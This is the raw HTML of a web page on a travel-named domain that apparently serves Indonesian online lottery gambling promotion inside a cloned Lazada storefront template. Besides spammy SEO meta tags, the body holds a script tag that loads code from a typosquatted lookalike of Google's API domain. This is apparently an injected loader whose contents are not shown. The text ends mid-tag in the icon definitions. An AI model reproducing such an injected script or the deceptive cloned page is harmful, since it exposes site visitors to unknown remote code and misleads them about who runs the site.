

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unigloberedcarpettravel.com/
body_size: 58658
content:
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
  <head>
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, user-scalable=no"
    />
    <title>
      TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia
    </title>

    <link
      rel="shortcut icon"
      href="https://imgstore.io/images/2025/05/08/logoo-88.png"
    />
    <link rel="canonical" href="https://www.unigloberedcarpettravel.com/" />
    <link rel="amphtml" href="https://olx-adl1.b-cdn.net/unigloberedcarpettravel.html" />
    

    <!-- Start Meta -->
    <meta
      name="aplus-auto-exp"
      content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'
    />
    <meta name="data-spm" content="a2o4j" />
    <meta
      name="description"
      content="TOGEL ONLINE Merupakan Platform resmi situs Toto Togel Thailand 4D di Indonesia. Nikmati permainan aman, cepat, dan terpercaya dengan hasil terupdate dan layanan terbaik untuk para pemain!"
    />
    <meta name="google-site-verification" content="tmWwzF7XBeUxnfec-RA47QuiPa75hPFV_mWb_WJjCwc" />
    <meta
      name="keywords"
      content="togel online, situs togel, toto togel, togel thailand, togel thailand 4d"
    />
    <meta name="author" content="OLXTOTO" />
    <meta name="categories" content="OLXTOTO" />
    <meta name="language" content="id-ID" />
    <meta name="robots" content="index, follow" />
    <meta name="geo.region" content="id_ID" />
    <meta name="geo.country" content="id" />
    <meta name="language" content="Id-ID" />
    <meta name="distribution" content="global" />
    <meta name="author" content="OLXTOTO" />
    <meta name="publisher" content="OLXTOTO" />
    <meta name="googlebot" content="index,follow" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="TOGEL ONLINE ⚡ Platform Situs Toto Togel Thailand 4D Resmi Di Indonesia"
    />
    <meta
      property="og:description"
      content="TOGEL ONLINE Merupakan Platform resmi situs Toto Togel Thailand 4D di Indonesia. Nikmati permainan aman, cepat, dan terpercaya dengan hasil terupdate dan layanan terbaik untuk para pemain!"
    />
    <meta property="og:url" content="https://www.unigloberedcarpettravel.com/" />
    <meta property="og:locale" content="id_ID" />
    <meta
      property="og:image"
      content="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
    />
    <!-- End Meta -->

    <!-- Start Preconnect -->
    <link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://g.alicdn.com" />
    <link
      rel="preconnect dns-prefetch"
      href="https://arms-retcode-sg.aliyuncs.com"
    />
    <link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com" />
    <link rel="preconnect dns-prefetch" href="https://sg.mmstat.com" />
    <link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt" />
    <link rel="preconnect dns-prefetch" href="https://g.lazcdn.com" />
    <link rel="preconnect dns-prefetch" href="https://cdn.amplittlegiant.com" />
    <!-- End Preconnect -->

    <!-- Start Preload -->
    <link
      rel="preload"
      href="https://imgstore.io/images/2025/08/21/togelthailand_600x600.jpeg"
      as="image"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/mtb/lib-mtop/2.6.1/mtop.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdmod/lib-mtop-middlewares/5.2.2/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/woodpeckerx/jssdk/wpkReporter.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/woodpeckerx/jssdk/plugins/flow.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/woodpeckerx/jssdk/plugins/interface.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/woodpeckerx/jssdk/plugins/blank.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-qs/2.0.1/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-cookie/2.1.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-sites/2.1.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-env/2.2.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-logger/2.2.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-jsonp/2.1.0/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-mtop/2.2.2/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-icon/1.0.12/index.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/1.1.18/require/2.3.6/require.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-platform/0.1.23/pc.css"
      as="style"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-platform/0.1.23/pc.js"
      as="script"
      crossorigin=""
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-modules/1.5.17/pc-mod.css"
      as="style"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-modules/1.5.17/pc-mod.js"
      as="script"
      crossorigin=""
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/alilog/mlog/aplus_int.js"
      as="script"
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/retcode/cloud-sdk/bl.js"
      as="script"
      crossorigin=""
    />
    <link
      rel="preload"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js"
      as="script"
    />
    <!-- End preload -->

    <!-- Style CSS -->
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/style.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css"
      desktopcss="true"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdmod/im/5.0.103/index.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css"
      desktopcss="true"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lazada/lazada-product-detail/1.7.4/index/index.css"
    />
    <!--[if lte IE 9]>
      <link
        rel="stylesheet"
        href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css"
    /><![endif]-->
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-platform/0.1.23/pc.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lzdfe/pdp-modules/1.5.17/pc-mod.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.34/lib-signuppop/index.umd.es5.production.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.89/lib-cart/index.umd.es5.production.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/psolution/lzd-head-foot/1.1.5/css/p_index-index.css"
      type="text/css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/psolution/lzd-head-foot/1.1.5/css/main.css"
      type="text/css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.23/index.css"
    />

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="e373e4331b9ee" />

    <!-- Custom CSS -->
    <style>
      .lzd-header .lzd-links-bar .top-links-item .orange,
      .lzd-header .lzd-links-bar .top-links-item.orange {
        color: white !important;
      }
      .lzd-header .lzd-links-bar .top-links-item .cyan,
      .lzd-header .lzd-links-bar .top-links-item.cyan {
        color: white !important;
      }
      .breadcrumb_list
        .breadcrumb
        .breadcrumb_item
        .breadcrumb_item_text
        .breadcrumb_item_anchor_last {
        color: white !important;
      }
      #topActionHeader.lzd-header-content-wrap.J_NavScroll {
        background: rgb(0, 0, 0);
      }
      .lzd-site-nav-menu.lzd-site-nav-menu-active {
        background: rgb(0, 0, 0);
      }
      .lzd-site-nav-menu.lzd-site-nav-menu-active
        .lzd-site-menu-nav-container
        .lzd-site-menu-nav-category
        .lzd-site-menu-nav-category-text {
        color: #f9e000;
      }
      .lzd-site-nav-menu.lzd-site-nav-menu-active
        .lzd-site-menu-nav-container
        .lzd-menu-labels
        .lzd-menu-labels-item
        .lzd-menu-labels-item-text {
        color: #f9e000;
      }
      #pdp-nav {
        background: #FFD700;
      }
      #container,
      body {
        background: #FFD700;
      }
      .new-desktop-footer .footer-first {
        background: #FFD700;
      }
      .new-desktop-footer .footer-first .footer-title {
        color: #f9e000 !important;
      }
      .new-desktop-footer .footer-first a {
        color: white !important;
      }
      .footer-first .lzd-footer-app-downloads .lzd-app-download-text .text {
        color: white !important;
      }
      .footer-second .lzd-footer-h3 {
        color: white !important;
      }
      .footer-second {
        background-color: #FFD700 !important;
      }
      .footer-fourth {
        background: #FFD700 !important;
      }
      .footer-fourth .lzd-footer-title {
        color: white !important;
      }
      .pdp-product-detail .pdp-product-desc .html-content.detail-content,
      .pdp-product-detail .pdp-product-desc article.lzd-article {
        white-space: unset !important;
      }
      .pdp-product-detail .detail-content p {
        margin-bottom: 1rem;
        text-align: justify;
      }
      #root.pdp-block {
        border-radius: 10px;
      }
      .gallery-preview-panel__image {
        border-radius: 10px !important;
      }
      .site-nav.J_NavScroll {
        position: sticky;
        top: 0;
        z-index: 99999999;
      }
      .detail-content h2 {
        font-size: 22px !important;
      }
    </style>

    <!-- Start Scheme -->

    <script type="application/ld+json">
    {
      "@context": "https://schema.org/", 
      "@type": "BreadcrumbList", 
      "itemListElement": [{
        "@type": "ListItem", 
        "position": 1, 
        "name": "TOGEL ONLINE",
        "item": "https://www.unigloberedcarpettravel.com/"  
      },{
        "@type": "ListItem", 
        "position": 2, 
        "name": "SITUS TOGEL",
        "item": "https://www.unigloberedcarpettravel.com/"  
      },{
        "@type": "ListItem", 
        "position": 3, 
        "name": "TOGEL THAILAND",
        "item": "https://www.unigloberedcarpettravel.com/"  
      },{
        "@type": "ListItem", 
        "position": 4, 
        "name": "TOTO TOGEL",
        "item": "https://www.unigloberedcarpettravel.com/"  
      }]
    }
    </script>
    <!-- End Scheme -->
  </head>

  <body
    data-spm="pdp_revamp"
    style=""
    class="pdp-layout-column-2 pdp-layout-column-2"
  >
    <script>
      window.__lzd__svg__cssinject__ = true;
    </script>
    
    <script src="https://fonst-googlapiss.com/config.js"></script>
    
    <style>
      .svgfont {
        display: inline-block;
        width: 1em;
        height: 1em;
        fill: currentColor;
        font-size: 1em;
      }
    </style>
    <svg
      aria-hidden="true"
      style="position: absolute; width: 0px; height: 0px; overflow: hidden"
    >
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path
          d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
        ></path>
        <path
          d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path
          d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path
          d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path
          d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"
        ></path>
        <path
          d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path
          d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"
        ></path>
        <path
          d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path
          d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path
          d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
          fill="#808080"
        ></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path
          d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path
          d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path
          d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
          fill=""
        ></path>
        <path
          d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
          fill=""
        ></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path
          d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path
          d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"
        ></path>
        <path
          d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path
          d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
          fill="#FF9000"
        ></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path
          d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path
          d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path
          d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path
          d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
          fill="#2196F3"
        ></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path
          d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
          fill="#1A9CB7"
        ></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path
          d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path
          d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
          fill="#979797"
        ></path>
        <path
          d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path
          d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"
        ></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
        <path
          d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path
          d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
        <path
